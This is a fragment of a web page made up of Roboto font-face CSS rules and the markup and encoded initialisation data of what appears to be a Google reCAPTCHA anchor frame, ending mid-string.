  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="kgxNJ0sHDm8x_7Of459PrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="kgxNJ0sHDm8x_7Of459PrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kgxNJ0sHDm8x_7Of459PrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7bClSMIGSAjw6fCtnobw6sqw5QrwrDCmsOww6rCnxZ1w5QfFMK9IsO2RcKWfsKsd2nCkQJnZh5cwpfCpMO3d8OiLBfDh8KTV8Omw6JEwonCs3nCicOdwoHCui/CpMKKwrLDrV7DiGbCscOWw4DDj8KWFsOHGsKPw5JtNMKhwrkUw6DCpMK8SMOBwrfDpk1/woHDrwkDw4plwrvChjQ9wpDDo8Oow7BEOMKOW8OhVgrCqxBbaXA1FMOMbcKjw7g/G1HDgS7Cg2vDu8OawpDDiQo7wpbDqnnCiwnCqcKxIsOlbcK8wpLDgcOvX8Kzw67CjsKrEMKyw7NHwp8LHsKVOcKPR8Okw4EqREvCn8O3w6rDpn58E07Cs8O1Z8OQwotRJMK0w6jDvsKmwpTCjsK6wrvCuzXCj8K8S8KjCcK9UMOUwrAoGsO0wqMaw75Dw4QLWU/DnMKNTcOWNxHDjMK0w6jChV8VwrI/IFEowqzDlRbCucKGw5kQwplhGkXCscOrbcOIbigkNMOCw5jCnlvDnkzCv8KnZ8Kpw6ltw6bCvigRw6kcwqTDmcOBcTMBw7dTTMKvD8O1PwtSw7LDpsOUcTJ4wr3Cm1Amw6dCCMKwwrAGwrdAw4A/OMKuw5wvw7wVWyR4ZMO+wrg/[base64]/Ck8Kcw7oKwpnCpF1ow5nCjcKCw4TCoMO6w4PDpSYHwotgw5TDhMO1wqvDiU/[base64]/DqcOxbljCmRPCi1fCni7CqsK6X8KAwoQqG8KrfsOfw4EYZMKYwq5qJsKew7J3fAjDj8K4X8O/[base64]/Cj8Otw5/DnH3DmA7DpcKqUcOYFWMaw4LCjcK5wpYgHG9owr7DqmnCtMO0asKLwrlAZDjDijLCuEhTwo5EB0tKw4xow4zDgsKzHGzCnnTCg8OtTzHCug3Dm8O8wr1dwofDm8O7KEzDgGMbNgjDj8OhwpXDj8OawodtSMK4dsOKwoRpEwAEScO/[base64]/FcOFAlfDpyTCo8OIwq/DiB42a8O4w5rClcOkOHfDpcODwrNSwoXDlMOKAcOJw6rCtsKNwrnDpsOnwoPCr8OFdcKKw6jDh0AiPgvCmsOkw4vDoMO9DjwdEcK/[base64]/CswotU8KOwp4ywotcZlXDl1TCtMK2wq/CpsKXwprDuHh5w4DDkEF5w4oudF1EVsKLTsKMF8OJwovCiMK6wpfCt8KnOUAsw4NPIcO/wojCllMBRMOsd8OXR8OwwrzCmMOKw5jDlFsYYsKeEcO4Z0kCwoPCocOAFsKKTcKZWEYNw4PCpSgEBgYdwqfCsSrDisKWw4zDhUzCsMOkNxjCi8KGKsKRwoTCmnFpbsKNI8O7eMKXKcOJw5PCtmrClcOQV2oIwpdNC8OiBFslKMKLMsOlw6DDr8KQw5/CvsOJLcKmcTlzw5/DncKnw5hswr7DvUTCscOJwrDCgWzCvT/DgXksw7XCkUpvw5fCt03CgWZ+wprDi1fDjMKSf0HChMOfwodtbcK7FFszEMK8w7Flw4/[base64]/DlcO8QsKRw4/[base64]/[base64]/CizwXwoPDszzDm8KHw4c5GG7DgMKRwrRnXRnDisKXAsOCdMO8w65Uw6gzDD7DkcO9K8OhOcOqEV3DrU8twobCtMOeMkPCqn/ChBREw6/[base64]/[base64]/[base64]/RcOkw54TV1HCrcKWHsOZXMKWw6XCt8KMwq0uOcKWFsOHDmtIKMKXQMKURcKpw44QTMO9wojDiMOTRlnDs3jDvcKKH8K7wo0bw6nDlcOcw7fCosK3VlfDpMO8BXfDmcKvw5jChcKaTWfChMKPbcK/wpsTwqbCksOlH0bCvkV4TMKhwqzCmB/Cp1hRRHzDjsOuGFrDoVLDlsOyLBJhHUnDlUHCp8K2fEvDsVPDuMOhT8Oiw54aw7DDvcO5wqdFw57CsyFCwpDCvD3CjDjDn8OWw6cqSjLDs8K4w73CnRnDisKEF8KZwrlPOcOiO3HDocOXw5bDvGrDpWhcwqZwFHIcaHYnwoMRwqzCs2R2OMK5w458dsK8w6/Cq8OUwrrDsBoUwqc1w6Yrw7tobBjDtjYMC8O8wpXDmifDhARFIFjCp8O1OsOqw4HDjVrChVtow6I/wo/CmmrDti7Cu8O6IcOlwpgVK0TCtcOCB8KEcMKmB8OBesOYOsKRw4fCoXVYw4NJfmEpwqhwwpkQFgY5GMKjfMOyw7rDtsKZAHjCsD5pfh7DhkvCuEjCrMOZecKTfRrCgSJpMsOGw4zDmMKOw6cTWEdFwr9BfTjCrXl0wp1/w45mwoDCnCPDmcKBwqnChAfCvHdvwqDDs8KRWcOAF17Du8Kpw7oZw6/CpmItacKWE8KdwpYHw7wEwoMpDcKXEyEdwonDucKnw7TCvGTDnsKcw6EAw7gycWMvw7gaK3EYT8Kewp7DnA7CkcOeOcOcwqRXwqvDtxxpwqjDmMKmw4FOJcKKHsKlwqxbwpPDicKoFsO/DgAlw6YRwrnCocO4MMOiwpHDmsK+wqfChVUuGcKZw5kaYCp0wqrDrRPDth/CqMK4ThvChRzDjsO9IDoNZiQ6bsKYw6N/wqMkAQbDsXRJw6nCjgJsw7HCuBHDjMOWZSRjwqMWVFQ/w4NiQMKMasKFw4trC8OGOCvCqUxyCgTDhcOkEsKxdHYWS0LDn8OSKWDCkSPCil3DkEMkwoDCucOhYsOCwo7DnMOuw5nChEQ/w6rClivDvAzCuAB6w4F9w4HDv8OQw7fDi8KYecK4w77CgMO8wrjDrQFLZDfDqMOcVsOHwp9kQ3hgw5FOCFPDpsOVw7jDgMKNbVvCmx3Dk2/CmcO9wpYGSjfDvcOKw6lpw47Dh04ADMKmw6wYCSHDqzhuwqDCuMOjEcOQS8KXw6gTTsKqw5nDjMO9w6BKSsKLw4LDtRxoXsKlwobCjhTCuMKtUDloWcOfCsKUw5JvGMKrwooyG1gPw6khwqkUw4HCrSTDusKfOlU4wopZw5xcwoQ7w6N5ZcKaT8KzFsOvwo5/wokbwqfDqzxtwqZZwqrCk3rCtGUeajo6wphsMcKSwpvCl8OlwpXDgsK1w6s4wqIyw4Jpw68Aw4/CjFHCn8K1NMK8RVtjU8KIwrB8ecOKByh/UsOsQQvCiRIhw7BqdcO7MmvCvjTCnMKeNMOJw5rDm0nDngTDmDJZNcOAw4jCgBlQSEbClsKON8Kiw7oXw6t8wqPCn8KPCyQ8DXhyAcKJX8OXd8ODYcOHeTtPExNBwqcZYMKvPsK5ccO6w4/DqsOcw5I3w6HCnDA+w6AcwofCkMOARMKnEF0ewqvCugYsQ1ZeQhMmw6NiesO2wovDs2nDg3HCmEUgM8OrNsKKw6vDuMKvWwzDqcKXRz/[base64]/DscKZwqvDisOfw7EqQkTDvk8ow5jDlMOaIMOmw7nDoWXClz5Fw6sPwoFySMOfwo3CkcOQZTJJBgTDhitowoTCocK9w5ZFNH/DiBZ/[base64]/wr3Dn2o5UirCgcKdw6hMw4hlwoxBwrTDqzQoYEdhREAQX8OCEMKbCcKrwq3DrMK6NsOcwosewpdZw6BpCi7CnCkzUy/[base64]/DuDXDgMKqw5fDqFhLw7cHw5LDk8K+NGArEsOCBsKCLcOawrdaw5o1bQXCjmw9fsKAw5wCwprDs3bCvwDDtDLChMO5wrHDj8OgaRkaccOtw4rCs8Ovw53CvsK3KH7CsgrDlMKqfMOew5kgw6PCtcO5wqxmw6R4fz4pw7bCjcOTCsOQw5xGwoLDtGLCiRvCm8O9w6/[base64]/EndbCcOpZXtka8K/U3jDrX9Iwp7DszR1woLCu0jCgSIfw6cawq/DmsKlwpbCrhF9fsOKR8OINg1hASDChEjDl8KmwrnDtG43w47Dj8OpGsKgN8OQBMKOwo/CgkbDuMOuw49hw61CwrvCiSfCjBM1H8Ouw57Cs8KmwrsRQ8ONw7fDqsOsGQbDvznDmCPDngwQd0zDnsOWwo9MfV3DgUwqDVAiwpRFw7TCqw9qbMO/[base64]/XHhgwqHCkDXCtMKhwq3CpMKGB8ORwqzCqwh1w5vCiEUywpzDg3ALw7Iwwo/[base64]/DgCbCvcOWwr3CkxDDtwLCrMOMw53DtsKAw7fDqTo9FcOAecKuERjCjQTDhETDrMOCAhLCjh1VwoR1w4XDpsKTMlF5wqgEwrbCvUbClH3DgjzDnsOgdTzCpUMwGn10wrdKw4PCrMOlXFRYw4waeUlgTg4VAx3DrMKlwq/Dm3vDhWh2GD9Awq3DrWfDlyDCj8K4C3vDi8KtRTXDvcKBOh0VCHJYPHJFEGbCoipbwoccwp8lO8K/fcKhwrDCrB4IGcKDdEDCn8KnwoHCusO0wpPDg8Odwo7DsRzDlcKEKsKBwoZvw5zCnFfDpQLDlgscwoRuccOzT3zDmsKWwr5pbMKBGmXClBcIwqfDmsODScKKwrRgGMO/woxcZ8Oww6w8EMKBY8Ome3gzwoLDvgXDjsOOMsKPwq7Co8Ojwp1ow4PCr3PCt8Ouw5PDhH3DtsKzwo03w4bDiU9Gw6NjImnDs8KBwoPCui4WS8OJQMK0JC5YPU7DocODw6PCp8KcwqpWwpHDt8O/Yhs0wonCmWrCjMKAwp86O8K9wpXDvMKrMgLDkcKoYF7Coj0IwonDpj0Ew6NSwrYgw5YGw7TChcKWKsKNw5MPZlQ4BMODw7RMwohNWjVeLlLDjE/Ci2R1w4DCnAppFyEGw5xdw53DisOnJcKjwonCscKtCcOZL8Okw5Ukw4PCjGV2wqtzwpdvO8Olw4DDh8OlSR/CjcOhwoJFNMK9w6XDlMOAEsKAwplPcBrDtWsew5PCkRbDncOSEsOkDUNJw73Cin41wrFtFcKedHTDh8Ojw587wonCi8K4asOgwrU4BcKAY8OTw58Tw6hww4zCg8OCw74Kw4TCp8KNwq/[base64]/[base64]/DpcKqE8KrwrrDp8KcJ8KITsK9GxMjwr1qwrrDlBRTf8Kjwp46wqHDgMKiLyjCksO5wrdmdmLCmgwNwpjDnFPDl8OKHcO4cMOaS8OCAWLChU8nMsKIasOHwoTDvktyF8O+wrB1KyPCscODwpPDksOxEWpIwoXCrQ/DsxMlw5Mlw5ZJwpTCrRM0w6MhwqxXw6LCg8KJwpRbNA90JVIsAV/CumjCqcO/[base64]/CnE5jUEVdw6cVLTDCs8OPwqB9wqsGwqzDhMKxw6BvwpNNwoDDs8Kxw7/[base64]/[base64]/w4wGw7rCg8KyHcOREcK4w5p3cAhVwrEBczfDiUpAQHjDtR7CjsKKw4bDm8Kkw6gOGWLDl8OTwrPDjzchwp8UNMKfw4HCjxHCqSFuM8KBwqULEAcsA8OnMcOFJTHDhwbCoRg/wozCu35iwpbDoQBsw7jDhTE9czIsCWDCrsKiCSlbW8KmW1srwqVYciwKYH1nEF0Ww5jDm8KrwqbDuHDDsyZUwqETw7rCjnPCm8Otw4ceAywSCMKHw6vDskxnw7/[base64]/DhsKrw5DDqsKqKw9iH1zCqcOtVl/CiisZwrdHw6RQSkTDgsO/wp1jFXc6HcKZw4EaPcKgw7kqb05NXjTDsXd3B8OnwoNJwrTCjUHCtcOTwrNvY8KcQUUqD3oyw7jDpMOZYsOtw4TDhhYIeGbDkDMLwrBuw7HCqEB9TwhBwqrChgFNVlI7P8O9PsOfw7Ucw5LDhCjCun9Hw5PCmS41w6nCiR4WHcKIwr5Qw6DDuMOOw47CjsK/McKlwo3DlCQKw70Swoo/B8K6K8KSwrBpV8OBwqoewpUBasOnw7oBExrDvcOQwrkkw70gbMOlOMKSwprCnsOCWz1TcizCmQ3DuhjDlsOmScO6wqbCsMOCP1IBBE7CqAcGEhV/K8Ktw5ITwq4RZ0YyH8OKwqoWV8KgwpFaZsOOw4QlwrPCowrCsAh+DcK5wpDCn8Khw4jDqcOOw4vDgMK9wofCrsK0w4hOw4hPKMOsc8KRw4Jhw5PCvCV5dFMLCcOUDSZ+bMOQETDDjWV7eHJxwrDCtcOuwqPCqcOhOMK1T8KCZG0ew7J5wqrCnmQyZ8Khdl/DhyrDn8KHEVXCiMKGBsOqehxnMsOwI8OWIXfDmTZAw6kwwo86H8Osw4/CrMKwwoLCu8Ovw6MEwrs4w57CgGHDj8O0wpfClxfCtsOjw4o4Y8KoSjfDlMOXU8KpdcKlw7LCny/CqsKgN8KiOV57wrHDncKww6gwOMOKw4fClxjDusKiHcKhwod5w6/CgcKGwqTCvi8Aw6oXw5XDvMK4YMKpw77Cg8KIZcO3DSF/w418wpRnwp/DlwfCrMO8DBYWw7XDj8KSVjsww7jCicOrw5U3wpPDmsKEw7/[base64]/DrsO8BgbCthzDlcK8e8KyL1UBRnJXJmvCpMKIw45qwolkPktPw73ChsKIw6bDp8K2w7vCqhQ/AcOhPAXCmi5mw4TCp8OtZ8OvwoDDlyXDocKPwqB4PMK3wovDlsO6ewQ0acKsw4fCgWQiPBM3wo/DqsK7wpAeZzLDrMKCw43DosOrwq3CviJbw71qw4/CgBrDusK8PywQJ39Fw65KZ8KRw71fVknDgMOIwq/[base64]/DnhfCl8KIVCXCt8OIw6k9HsOTCsO8Y3XCqzwTw5rDmxnCpsOjw7jDjsK/ZX5hwp1Iw7c1NsODEsO8woXCqWJCw7PDoRxLw53Ch0/Cp10TwrUHa8KMVMKwwr8dJRTDlCsWL8KHITDCjMKPw4RmwpFbwqwiwq/DpMKsw6DDm3DDoHdLIsOfV3lXOkfDk2RZwoLDlBLCscOgBQZjw708IGd4w5LCl8OODnbClkcNfMOvNsK7BMKxdsOQwrpawoLDswA9P1HDnlbDqlvCuH5uccKpw59mJcOLPmAkwoLDvsO/G31JV8O/KsKCwpLChArCpjt+H1N9wrHCm2rCv07DjG97IxhSwrvDpGTCssORw7Jrwol2fV8pw7sCSj55KMOXwo4/w6FCwrBCwqbDksOIw43CsR7DrgHDosKjQnp